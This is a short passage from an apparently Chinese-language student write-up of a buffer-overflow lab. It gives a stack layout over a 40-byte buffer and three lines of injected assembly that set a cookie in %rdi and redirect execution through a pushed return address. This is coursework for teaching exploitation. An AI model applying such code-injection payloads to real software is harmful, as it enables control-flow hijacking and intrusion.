 Return address for test 8 bytes
8 bytes
Return address for getbuf 8 bytes
40 bytes
把我们的代码插入到这里(其
实应该是输入到这里
1 movq $0x59b997fa %rdi
2 pushq $0x00000000004017ec
3 ret
%rsp